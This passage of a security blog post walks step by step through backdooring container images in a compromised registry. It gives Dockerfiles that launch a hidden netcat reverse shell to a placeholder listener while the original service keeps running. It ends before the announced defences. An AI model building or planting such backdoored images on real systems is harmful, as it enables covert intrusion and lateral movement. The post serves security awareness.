Container security: Infecting images to establish backdoors
How trusting container images hosted on a private registry may allow threat actors to spread in container-based infrastructures like Kubernetes.

Written by:

TL;DR
This blog post provides a technical description of how legitimate container images hosted on a registry can be seamlessly backdoored, to spread within large-scale container-based infrastructures such as Kubernetes.
The techniques demonstrated show how any container image (i.e. distrofull or distroless) can be infected with a backdoor connecting to an attacker-controlled location while keeping the original behaviour of the image unchanged once instantiated in a container.
The goal of this article is to demonstrate how such techniques can be used to spread stealthily in container-based infrastructures such as Kubernetes environments, when organisations trust container images blindly from public or private registries. Organisations with a micro-service architecture should therefore review how they deploy software containers to ensure they are not susceptible to this kind of attack.
This blog post covers the following:
- How to infect both distrofull and distroless images with a reverse-shell backdoor, while keeping the original behaviour of the containerised software
- How this technique can be used to spread to multiple places of a container-based infrastructure like Kubernetes
- How to protect against such attacks
Introduction
Over the past few years, the use of software containers in large-scale enterprise environments has become prevalent due to the industry shift from traditional silo deployments to micro-service architectures.
Kubernetes has rapidly become the de-facto standard for managing software containers at scale, due to its numerous integrations with major cloud providers and large community behind it.
Although many credible resources describe how to secure a Kubernetes cluster, there is one question that many hardening guides fail to answer: how do we ensure the integrity of container images at all times?
We will see that implicitly trusting container images, even when custom-made and hosted on a private registry, creates a significant risk for a container-based infrastructure such as Kubernetes, as it allows threat actors to spread to multiple locations of the infrastructure.
Background
Container images consist of the central piece of software containerisation, as they are the ones software containers are built upon.

As illustrated below, the process for creating a software container starts with a simple text file called a Dockerfile (on the left). The latter is often referred to as the container’s blueprint, as it holds the instructions describing what the end container will look like in terms of directories and what software packages it will contain. A Dockerfile is then built into an immutable container image (in the middle), representing the container’s shareable package that can be used to “ship code”. A software container (on the right) only consists of an instantiation of a container image. Container images are, therefore, the central part of the containerisation process, as they consist of the actual packages that can be shared via container registries.
A container registry may either be private with authentication and network requirements (at least it should) or public, effectively allowing anyone to publish and share container images with the world. Since the beginning, Docker Hub has been the world’s largest public container-image registry. It is the implicit registry used to pull images defined in the FROM instruction of a Dockerfile, if no explicit registry URL is specified.


Similar to other version control systems, container registries are organised into repositories, where each repository contains multiple versions of a single container image with a specific software, application or Linux distribution. As illustrated below, each version of an image is represented with an image tag in the form of an ASCII string containing lowercase and uppercase letters, digits, underscores, periods and dashes, with a maximum length of 128 characters. Each version of an image is also identified with a unique SHA256 digest, which may be used as an alternative to an image tag when referenced in a Dockerfile or pulled directly from a registry.

It is essential to understand that container images are made of layers. Each layer corresponds to an instruction defined in the image’s Dockerfile. Thanks to this layering system, container images are able to build upon each other to avoid building everything from scratch every single time. As illustrated below, the high-level process for building a container image based on another one is as follows:
- The container-runtime manager (typically containerd or CRI-O) downloads the image specified in the FROM instruction from its corresponding registry, in order to be used as a base image referred to as “layer 0” (since no explicit registry is defined, Docker Hub is used implicitly in this case)
- The base image is extended with upgraded packages and results in a new intermediate image composed of 2 layers (layer 0 and 1)
- The “layer 1 image” is extended with a new package and results in a second intermediate image composed of 3 layers (layer 0, layer 1 and layer 2)
- Since there is no more instruction in the Dockerfile, the second image containing all the layers is what becomes referred to as the “final image“. The final image is the output expected by the end user and corresponds to the image built out of the provided Dockerfile at the beginning of the process
- At this point, the final image can be instantiated into one or multiple containers
Infecting container images without altering their original behaviour
The high-level approach to infect a container image is simple. The idea is to take advantage of the image layering system, by using a targeted image as a base and extend it with malicious software such as a reverse shell, crypto miner or other malware. Once the legitimate image is infected, the attacker can push it back to the compromised registry to overwrite the original copy, so that the malicious image is used for future deployments instead of the legitimate one.
It is important to note that a significant limitation of software containers is their inability to run multiple processes in the foreground simultaneously. Although a lot of research and tutorials explaining how to infect container images already exist, most of them show how to replace the original process of an infected image with a malicious process (e.g. a reverse shell), therefore, altering the original behaviour of the image. In a real-world scenario, infections of this kind would be detected immediately even when no proper monitoring is in place, as the deployed workload would simply not work as expected (imagine if a container expected to run an API is running a crypto miner instead). The threat actor would probably be able to deploy a few malicious containers, but the timespan allocated to attempt doing reconnaissance and escalate privileges before being killed manually, would most likely be too short to achieve anything. Furthermore, developers would understand that something suspicious is happening, helping them to figure out more rapidly that one of their registries has been compromised. Therefore, a stealthy approach to infect container images needs to be as silent as possible from a deployment and runtime perspective, by keeping the original behaviour of the image unchanged.
Proof of Concept (PoC)
Assuming a threat actor has acquired access to a container registry with write permissions, here is how they can infect images without altering their behaviours:
Step 1: Identify an interesting image that is susceptible to regular deployments
In this case, we assume the compromised registry has a container image for the Apache HTTP server used to host simple web applications. This is an interesting location for a first foothold in a container-based infrastructure such as a Kubernetes cluster, as the image is likely to be used as a base to run multiple custom web applications.

We start therefore with pulling the image from the registry to infect it locally on our client (note that we are using our private Docker-Hub repository for this PoC):
docker pull trs1/httpd-poc:stable
Step 2: Find out what Linux distribution the legitimate image is using
There are many ways of doing that, but showing the content of the /etc/os-release file or similar (e.g. /etc/readhat-release for distributions based on Red Hat) is usually sufficient. The easiest way is to instantiate the image into an interactive container with a sh shell and use the cat utility to display the content of that file:
docker run –-rm –it trs1/httpd-poc:stable /bin/sh
cat /etc/os-release

In this case, we can see that our target Apache image is based on Debian 11.
Step 3: Identify the original ENTRYPOINT and CMD instructions used by the legitimate image
The ENTRYPOINT and CMD instructions of a Dockerfile are similar and often lead to confusion when writing Dockerfiles. Although they both specify the commands that should be executed when the image is instantiated into a container, their main difference lies in the effective execution of those commands. On the one hand, the commands specified with the ENTRYPOINT instruction must execute, regardless of the options used to deploy the container. The commands specified with the CMD instruction should execute by default when the image is instantiated, but they may be overwritten by the entity deploying the container (usually via command-line arguments or the “command” instruction in a Kubernetes pod specification).
When used correctly, the ENTRYPOINT instruction typically points to the binary starting the containerised application (e.g. [“python”, “myapp.py”]), whereas the CMD instruction contains options for the binary (e.g. [“-a”, “-b”]).
The next step of the infection process consists therefore of identifying the original command combination that is used when the legitimate image is instantiated into a container, as we need to make sure that command is still executed as expected in our infected version of the image.
Looking at the building history of the legitimate image is usually enough to identify the original ENTRYPOINT and CMD command combination, but in case that is not sufficient, inspecting the image with the inspect option always does the trick.

In this case, looking at the building history is sufficient to identify that our targeted image does not have an ENTRYPOINT instruction, and that its CMD command starts the HTTP server using the following command:
httpd-foreground
Step 4: Infect the legitimate image with a reverse netcat shell
Depending on the attacker’s goal, there are multiple ways of infecting a container image (e.g. reverse shell, ransomware, etc.). In this case, our goal is to acquire a foothold in the container-based infrastructure(s) where the image is deployed, by infecting it with a reverse netcat shell using the information gathered in the previous steps. The idea is to build an infected image upon the legitimate one, by extending it with our reverse shell without altering its original behaviour.
In order to keep the original behaviour of the legitimate image, we need to ensure our reverse shell runs in the background, while the original ENTRYPOINT and CMD commands still execute in the foreground when the image is instantiated into a container.
One way to achieve that is by using the screen tool, which allows running multiple sessions of processes in the background. The Dockerfile used to infect a container image based on Debian is therefore as follows:
FROM <name_of_image_to_infect>
RUN apt-get update && apt-get install screen netcat-traditional -y
ENTRYPOINT screen -d -m /bin/nc.traditional <listening_address> <listening_port> -e /bin/bash && <original_ENTRYPOINT_command> <original_CMD_command>
Note that depending on the Linux distribution the original image is based on, the package manager used to install the screen and netcat tools will be different. The name of the actual package for netcat and the way to run it might also differ from one distribution to another.
In our case, the final Dockerfile used to infect the targeted Apache image is as follows:
FROM trs1/httpd-poc:stable
RUN apt-get update && apt-get install screen netcat-traditional -y
ENTRYPOINT screen -d -m /bin/nc.traditional 1.2.3.4 53 -e /bin/bash && httpd-foreground
Note that our netcat listener is listening on the (fake) 1.2.3.4:53 address in this case. The reason for using port 53 is that it tends to be allowed even in infrastructures where outbound traffic is restricted. Note also that we are starting our netcat-shell screen and the original command used by the targeted image using an ENTRYPOINT instruction. This will ensure that in case our infected image is instantiated with specific command-line options (common in Kubernetes pod definitions), the execution of our code will not be overwritten, contrary to using a CMD instruction.
We can now build our Dockerfile to obtain a malicious version of the targeted image as follows, using a tag of our choice (“infected” in this case):
docker build -t trs1/httpd-poc:infected .

Note that at this point, the IMAGE ID which uniquely identifies container images is different for the original and infected image.
Step 5: Rename the infected image with the name and tag of the original image
Remember that container images are identified with a name and tag, separated with a colon character. Since the idea of this attack is to overwrite the legitimate Apache image identified as trs1/httpd-poc:stable on the registry with our infected image, we need to make sure the infected version has the exact same name and tag as the original image, before pushing it to the compromised registry.
We can rename the infected image using the tag option as follows:
docker rmi trs1/httpd-poc:stable
docker tag trs1/httpd-poc:infected trs1/httpd-poc:stable

Note that we first need to delete the original Apache image from our local system, as a single machine cannot host two container images with identical names and tags at the same time. Note also that the IMAGE ID of our infected image does not change after being renamed. As illustrated above, the IMAGE ID of both trs1/httpd-poc:infected and trs1/httpd-poc:stable is identical after being renamed, as both images are actually the same (i.e. our infected image).
Step 6: Push the infected image to the compromised registry
Now that the infected image has the same name and tag as the original image we are targeting, we can push it back to the registry using the Docker utility:
docker push trs1/httpd-poc:stable


Note that solely based on the information available on the registry, detecting the infection is not obvious for a human, as the name and tag of the image are the same before and after the infection. Additionally, many container registries do not provide history for images identified with the same name and tag, as tags are supposed to be used for version history. Detecting the infection this way is impossible in most registries (this is the case with Docker Hub for example).
The only visible difference on the registry before and after the infection is the digest and size of the image. Detecting a change in a SHA256 digest is not easy for humans, especially when the previous digest of the original image cannot be retrieved from the registry for comparison. Similarly, a slight increase in size might not be a screaming red flag for everyone when the increase is so small (less than 15 MB in this case).
Step 7: Wait for our shell to call home
Now that our infected image is successfully pushed to the compromised registry, we can set up our netcat listener and wait for the image to be deployed as a container and our shell to call home.

For this PoC, we will act as a developer deploying a pod to a Kubernetes cluster with a container based on our infected image. Note that Kubernetes Deployments and how to expose Services within a cluster or the outside world are out of the scope of this article.
In any real-world scenario, developers always verify that a workload works as expected once deployed (at least they should). In our PoC, the developer verifies therefore that the Apache server is deployed correctly, by setting up a simple port-forwarding rule to its machine’s localhost on port 8080. As we can see, nothing seems suspicious from a developer’s perspective, as the image still has the same name and tag, while its containerised service works as expected.


At the same time, we can see that our netcat listener has received a connection from the container deployed by the developer. In a real scenario, the first step would be to reckon with the compromised system to determine what it is and where it might be located. In this case, a few commands allow us to figure out that we are located in a Kubernetes cluster, within a container running as root. From there, common attacks against Kubernetes environments, such as escaping the compromised container, escalating privileges within the cluster, attacking the network, pivoting to other nodes or even the cloud solution where the cluster might be running, are all potential attack paths to investigate.
By acquiring a shell in a different place of the cluster every time our infected image is instantiated, a threat actor can spread efficiently in large-scale container-based infrastructures such as Kubernetes using this technique. Note that this kind of attack may also provide access to a developer’s machine in certain situations. Indeed, developers might sometimes manually deploy a container based on an infected image on their laptops to debug or test something locally. In such scenarios, the effective attack paths potentially possible are dependent on how the container has been deployed locally in the first place.
What about distroless images?
The above PoC demonstrates how to infect a container image based on a complete Linux distribution (sometimes referred to as “distrofull”), and it might be tempting to believe that distroless images could be an efficient solution to prevent this kind of attack.
Distroless images are container images that only contain the developer’s application and its required dependencies, as well as the runtime environment necessary to run it (e.g. a Python interpreter for a Python application, a Java Virtual Machine for a Java application, etc.).
Personally, I am a strong advocate of distroless images, as they almost remove the entire attack surface introduced by system packages, which are not even necessary in the first place. From an attacker’s perspective, living off the land in a compromised container with no tools is much more complicated than having a complete Linux distribution with everything needed. Additionally, using distroless images removes the necessity and pain of dealing with vulnerabilities in system packages (apart from the runtime environment), while allowing dev teams to shift left and focus on securing their source code instead (learn more about this in my other blog post).
You might have noticed that the above PoC relies on the package manager of the Linux distribution to install the screen and netcat utilities. It might be tempting to think that removing the package manager by going distroless would be enough to prevent image infections.
However, it is important to remember that any container image can be extended in any way we like. In most assessments, I am interested in acquiring a foothold in multiple areas of a container-based infrastructure, to attack it from different places. My goal is to infect images with reverse shells and ensure they contain a set of satisfying tools to conduct further attacks once the shells start calling home.
My approach to infect a distroless image consists therefore of extending it with a full Linux distribution (usually Alpine) and infect it with a reverse shell, similar to what we have demonstrated above. The idea is to include a complete ecosystem in the image that we can live off to conduct further attacks once we have acquired a shell.
The steps are exactly the same as the ones above, except that we use the following Dockerfile to create an infected version of a distroless image:
FROM <name_of_image_to_infect>
ADD alpine-minirootfs-3.14.2-x86_64.tar.gz /
RUN apk add screen
ENTRYPOINT screen -d -m nc <listening_address> <listening_port> -e /bin/sh && <original_ENTRYPOINT_command> <original_CMD_command>
As you can see, the second instruction makes the distroless image distrofull, by including all the files making up the Alpine Linux distribution into the root directory of the distroless image (the compressed tarball can be found here). Note that the ADD instruction automatically unpacks tarballs compressed in a recognised compression format as a directory. The rest of the Dockerfile is similar to the one used for distrofull images, although it is worth noticing that the insecure version of netcat is already included in Alpine Linux, so we do not need to install it.
As a small PoC, let’s assume that the registry we have compromised hosts a distroless image for a simple python application printing certain content periodically. The infection steps, starting with finding the ENTRYPOINT and CMD command combination used by the original image and ending with building the Dockerfile creating the infected image, are as follows:
